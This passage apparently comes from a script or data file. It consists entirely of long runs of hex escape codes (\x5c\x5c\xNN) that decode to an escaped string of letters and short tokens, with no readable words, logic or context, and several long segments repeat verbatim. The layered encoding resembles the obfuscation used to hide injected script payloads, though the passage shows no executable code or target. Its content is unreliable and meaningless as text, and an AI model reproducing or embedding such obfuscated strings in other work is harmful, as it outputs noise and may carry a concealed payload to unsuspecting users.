79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\